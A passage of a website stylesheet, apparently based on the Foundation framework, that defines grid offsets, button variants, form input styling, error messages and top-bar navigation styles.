    .large-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .large-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .large-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; }

    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .large-1 {
        width: 8.33333%; }

    .large-2 {
        width: 16.66667%; }

    .large-3 {
        width: 25%; }

    .large-4 {
        width: 33.33333%; }

    .large-5 {
        width: 41.66667%; }

    .large-6 {
        width: 50%; }

    .large-7 {
        width: 58.33333%; }

    .large-8 {
        width: 66.66667%; }

    .large-9 {
        width: 75%; }

    .large-10 {
        width: 83.33333%; }

    .large-11 {
        width: 91.66667%; }

    .large-12 {
        width: 100%; }

    .large-offset-0 {
        margin-left: 0 !important; }

    .large-offset-1 {
        margin-left: 8.33333% !important; }

    .large-offset-2 {
        margin-left: 16.66667% !important; }

    .large-offset-3 {
        margin-left: 25% !important; }

    .large-offset-4 {
        margin-left: 33.33333% !important; }

    .large-offset-5 {
        margin-left: 41.66667% !important; }

    .large-offset-6 {
        margin-left: 50% !important; }

    .large-offset-7 {
        margin-left: 58.33333% !important; }

    .large-offset-8 {
        margin-left: 66.66667% !important; }

    .large-offset-9 {
        margin-left: 75% !important; }

    .large-offset-10 {
        margin-left: 83.33333% !important; }

    .large-offset-11 {
        margin-left: 91.66667% !important; }

    .large-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto; }

    .column.large-centered,
    .columns.large-centered {
        margin-left: auto;
        margin-right: auto;
        float: none; }

    .column.large-uncentered,
    .columns.large-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0; }

    .column.large-centered:last-child,
    .columns.large-centered:last-child {
        float: none; }

    .column.large-uncentered:last-child,
    .columns.large-uncentered:last-child {
        float: left; }

    .column.large-uncentered.opposite,
    .columns.large-uncentered.opposite {
        float: right; }

    .row.large-collapse > .column,
    .row.large-collapse > .columns {
        padding-left: 0;
        padding-right: 0; }
    .row.large-collapse .row {
        margin-left: 0;
        margin-right: 0; }
    .row.large-uncollapse > .column,
    .row.large-uncollapse > .columns {
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; } }
button, .button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 0;
    cursor: pointer;
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    line-height: normal;
    /*margin: 0 0 1.25rem;*/
    position: relati ve;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    padding: 1rem 2rem 1.0625rem 2rem;
    font-size: 1rem;
    background-color: #3985e5;
    border-color: #3985e5;
    color: #FFFFFF;
    transition: background-color 300ms ease-out; }
button:hover, button:focus, .button:hover, .button:focus {
    background-color: #007095; }
button:hover, button:focus, .button:hover, .button:focus {
    color: #FFFFFF; }
button.secondary, .button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
    background-color: #b9b9b9; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
    color: #333333; }
button.success, .button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
    background-color: #368a55; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
    color: #FFFFFF; }
button.alert, .button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
    background-color: #cf2a0e; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
    color: #FFFFFF; }
button.warning, .button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
    background-color: #cf6e0e; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
    color: #FFFFFF; }
button.info, .button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
    background-color: #61b6d9; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
    color: #FFFFFF; }
button.large, .button.large {
    padding: 1.125rem 2.25rem 1.1875rem 2.25rem;
    font-size: 1.25rem; }
button.small, .button.small {
    padding: 0.875rem 1.75rem 0.9375rem 1.75rem;
    font-size: 0.8125rem; }
button.tiny, .button.tiny {
    padding: 0.625rem 1.25rem 0.6875rem 1.25rem;
    font-size: 0.6875rem; }
button.expand, .button.expand {
    padding: 1rem 2rem 1.0625rem 2rem;
    font-size: 1rem;
    padding-bottom: 1.0625rem;
    padding-top: 1rem;
    padding-left: 1rem;
    padding-right: 1rem;
    width: 100%; }
button.left-align, .button.left-align {
    text-align: left;
    text-indent: 0.75rem; }
button.right-align, .button.right-align {
    text-align: right;
    padding-right: 0.75rem; }
button.radius, .button.radius {
    border-radius: 3px; }
button.round, .button.round {
    border-radius: 1000px; }
button.disabled, button[disabled], .button.disabled, .button[disabled] {
    background-color: #008CBA;
    border-color: #007095;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
    background-color: #007095; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
    color: #FFFFFF; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
    background-color: #008CBA; }
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
    background-color: #b9b9b9; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
    color: #333333; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
    background-color: #e7e7e7; }
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
    background-color: #368a55; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
    color: #FFFFFF; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
    background-color: #43AC6A; }
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
    background-color: #cf2a0e; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
    color: #FFFFFF; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
    background-color: #f04124; }
button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
    background-color: #cf6e0e; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
    color: #FFFFFF; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
    background-color: #f08a24; }
button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
    background-color: #61b6d9; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
    color: #FFFFFF; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
    background-color: #a0d3e8; }

button::-moz-focus-inner {
    border: 0;
    padding: 0; }

@media only screen and (min-width: 40.0625em) {
    button, .button {
        display: inline-block; } }
/* Standard Forms */
form {
    margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row {
    margin: 0 -0.5rem; }
form .row .row .column,
form .row .row .columns {
    padding: 0 0.5rem; }
form .row .row.collapse {
    margin: 0; }
form .row .row.collapse .column,
form .row .row.collapse .columns {
    padding: 0; }
form .row .row.collapse input {
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }
form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
    padding-left: 0.5rem; }

/* Label Styles */
label {
    color: #4d4d4d;
    cursor: pointer;
    display: block;
    font-size: 0.875rem;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    /* Styles for required inputs */ }
label.right {
    float: none !important;
    text-align: right; }
label.inline {
    margin: 0 0 1rem 0;
    padding: 0.5625rem 0; }
label small {
    text-transform: capitalize;
    color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix,
.postfix {
    border-style: solid;
    border-width: 1px;
    display: block;
    font-size: 0.875rem;
    height: 2.3125rem;
    line-height: 2.3125rem;
    overflow: visible;
    padding-bottom: 0;
    padding-top: 0;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
    border: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0;
    text-align: center; }

.prefix.button {
    border: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0;
    text-align: center; }

.prefix.button.radius {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }

.postfix.button.radius {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }

.prefix.button.round {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }

.postfix.button.round {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
    background: #f2f2f2;
    border-right: none;
    color: #333333;
    border-color: #cccccc; }

span.postfix, label.postfix {
    background: #f2f2f2;
    border-left: none;
    color: #333333;
    border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input:not([type]), input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px;
    border-color: #cccccc;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    display: block;
    font-family: inherit;
    font-size: 0.875rem;
    height: 2.3125rem;
    margin: 0 0 1rem 0;
    padding: 0.5rem;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border-color 0.15s linear, background 0.15s linear;
    -moz-transition: border-color 0.15s linear, background 0.15s linear;
    -ms-transition: border-color 0.15s linear, background 0.15s linear;
    -o-transition: border-color 0.15s linear, background 0.15s linear;
    transition: border-color 0.15s linear, background 0.15s linear; }
input:not([type]):focus, input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none; }
input:not([type]):disabled, input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled {
    background-color: #DDDDDD;
    cursor: default; }
input:not([type])[disabled], input:not([type])[readonly], fieldset[disabled] input:not([type]), input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea {
    background-color: #DDDDDD;
    cursor: default; }
input:not([type]).radius, input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius {
    border-radius: 3px; }

form .row .prefix-radius.row.collapse input,
form .row .prefix-radius.row.collapse textarea,
form .row .prefix-radius.row.collapse select,
form .row .prefix-radius.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input,
form .row .postfix-radius.row.collapse textarea,
form .row .postfix-radius.row.collapse select,
form .row .postfix-radius.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input,
form .row .prefix-round.row.collapse textarea,
form .row .prefix-round.row.collapse select,
form .row .prefix-round.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input,
form .row .postfix-round.row.collapse textarea,
form .row .postfix-round.row.collapse select,
form .row .postfix-round.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }

input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] {
    height: auto; }

/* Not allow resize out of parent */
textarea {
    max-width: 100%; }

::-webkit-input-placeholder {
    color: #9d9fa2; }

:-moz-placeholder {
    /* Firefox 18- */
    color: #9d9fa2; }

::-moz-placeholder {
    /* Firefox 19+ */
    color: #9d9fa2; }

:-ms-input-placeholder {
    color: #9d9fa2; }

/* Add height value for select elements to match text input height */
select {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    background-color: #FAFAFA;
    border-radius: 0;
    background-image: url("[data-uri]");
    background-position: 100% center;
    background-repeat: no-repeat;
    border-style: solid;
    border-width: 1px;
    border-color: #cccccc;
    color: rgba(0, 0, 0, 0.75);
    font-family: inherit;
    font-size: 0.875rem;
    line-height: normal;
    padding: 0.5rem;
    border-radius: 0;
    height: 2.3125rem; }
select::-ms-expand {
    display: none; }
select.radius {
    border-radius: 3px; }
select:focus {
    background-color: #f3f3f3;
    border-color: #999999; }
select:disabled {
    background-color: #DDDDDD;
    cursor: default; }
select[multiple] {
    height: auto; }

/* Adjust margin for form elements below */
input[type="file"],
input[type="checkbox"],
input[type="radio"],
select {
    margin: 0 0 1rem 0; }

input[type="checkbox"] + label,
input[type="radio"] + label {
    display: inline-block;
    margin-left: 0.5rem;
    margin-right: 1rem;
    margin-bottom: 0;
    vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] {
    width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset {
    border: 1px solid #DDDDDD;
    margin: 1.125rem 0;
    padding: 1.25rem; }
fieldset legend {
    font-weight: bold;
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error {
    display: block;
    font-size: 0.75rem;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: 0.375rem 0.5625rem 0.5625rem;
    background: #f04124;
    color: #FFFFFF; }
[data-abide] span.error, [data-abide] small.error {
    display: none; }

span.error, small.error {
    display: block;
    font-size: 0.75rem;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: 0.375rem 0.5625rem 0.5625rem;
    background: #f04124;
    color: #FFFFFF; }

.error input,
.error textarea,
.error select {
    margin-bottom: 0; }
.error input[type="checkbox"],
.error input[type="radio"] {
    margin-bottom: 1rem; }
.error label,
.error label.error {
    color: #f04124; }
.error small.error {
    display: block;
    font-size: 0.75rem;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: 0.375rem 0.5625rem 0.5625rem;
    background: #f04124;
    color: #FFFFFF; }
.error > label > small {
    background: transparent;
    color: #676767;
    display: inline;
    font-size: 60%;
    font-style: normal;
    margin: 0;
    padding: 0;
    text-transform: capitalize; }
.error span.error-message {
    display: block; }

input.error,
textarea.error,
select.error {
    margin-bottom: 0; }

label.error {
    color: #f04124; }

meta.foundation-mq-topbar {
    font-family: "/only screen and (min-width:40.0625em)/";
    width: 40.0625em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
    width: 100%;
    background: rgba(0,0,0,0.6); }
.contain-to-grid .top-bar {
    margin-bottom: 0; }

.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0; }
.fixed.expanded:not(.top-bar) {
    height: auto;
    max-height: 100%;
    overflow-y: auto;
    width: 100%; }
.fixed.expanded:not(.top-bar) .title-area {
    position: fixed;
    width: 100%;
    z-index: 99; }
.fixed.expanded:not(.top-bar) .top-bar-section {
    margin-top: 4.625rem;
    z-index: 98; }

.top-bar {
    background: rgba(0,0,0,0.6);
    height: 4.625rem;
    line-height: 4.625rem;
    margin-bottom: 0;
    overflow: hidden;
    position: relative; }
.top-bar ul {
    list-style: none;
    margin-bottom: 0; }
.top-bar ul li {
    color: #fff;
}
.top-bar .row {
    max-width: none; }
.top-bar form,
.top-bar input,
.top-bar select {
    margin-bottom: 0; }
.top-bar input,
.top-bar select {
    font-size: 0.75rem;
    height: 1.75rem;
    padding-bottom: .35rem;
    padding-top: .35rem; }
.top-bar .button, .top-bar button {
    font-size: 0.75rem;
    margin-bottom: 0;
    padding-bottom: 0.4125rem;
    padding-top: 0.4125rem; }
@media only screen and (max-width: 40em) {
    .top-bar .button, .top-bar button {
        position: relative;
        top: -1px; } }
.top-bar .title-area {
    margin: 0;
    position: relative; }
.top-bar .name {
    font-size: 16px;
    height: 4.625rem;
    margin: 0; }
.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span {
    font-size: 1.0625rem;
    line-height: 4.625rem;
    margin: 0; }
.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a {
    color: #FFFFFF;
    display: block;
    font-weight: normal;
    padding: 0 0.9375rem;
    width: 75%; }
.top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0; }
.top-bar .toggle-topbar a {
    color: #FFFFFF;
    display: block;
    font-size: 0.8125rem;
    font-weight: bold;
    height: 4.625rem;
    line-height: 4.625rem;
    padding: 0 0.9375rem;
    position: relative;
    text-transform: uppercase; }
.top-bar .toggle-topbar.menu-icon {
    margin-top: -16px;
    top: 50%; }
.top-bar .toggle-topbar.menu-icon a {
    color: #FFFFFF;
    height: 34px;
    line-height: 33px;
    padding: 0 2.5rem 0 0.9375rem;
    position: relative; }
.top-bar .toggle-topbar.menu-icon a span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    margin-top: -8px;
    top: 50%;
    right: 0.9375rem;
    box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF;
    width: 16px; }
.top-bar .toggle-topbar.menu-icon a span:hover:after {
    box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }
.top-bar.expanded {
    background: transparent;
    height: auto; }
.top-bar.expanded .title-area {
    background: rgba(0,0,0,0.6); }
.top-bar.expanded .toggle-topbar a {
    color: #fff; }
.top-bar.expanded .toggle-topbar a span::after {
    box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown,
    .top-bar.expanded .top-bar-section .dropdown {
        clip: initial; }
    .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul {
        padding: 0; } }

.top-bar-section {
    left: 0;
    position: relative;
    width: auto;
    transition: left 300ms ease-out; }
.top-bar-section ul {
    display: block;
    font-size: 16px;
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%; }
.top-bar-section .divider,
.top-bar-section [role="separator"] {
    border-top: solid 1px #1a1a1a;
    clear: both;
    height: 1px;
    width: 100%; }
.top-bar-section ul li {
    background: transparent; }
.top-bar-section ul li > a {
    color: #a2e6ff;
    display: block;
    font-family: "Raleway",sans-serif;
    font-size: 0.8125rem;
    font-weight: normal;
    padding: 12px 0 12px 0.9375rem;
    text-transform: lowercase;
    width: 100%;
}
.top-bar-section ul li > a.button {
    font-size: 0.8125rem;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    background-color: #008CBA;
    border-color: #007095;
    color: #FFFFFF; }
.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
    background-color: #007095; }
.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
    background-color: #b9b9b9; }
.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
    color: #333333; }
.top-bar-section ul li > a.button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
    background-color: #368a55; }
.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
    background-color: #cf2a0e; }
.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
    background-color: #cf6e0e; }
.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus {
    background-color: #61b6d9; }
.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button {
    font-size: 0.8125rem;
    padding-left: 0.9375rem;
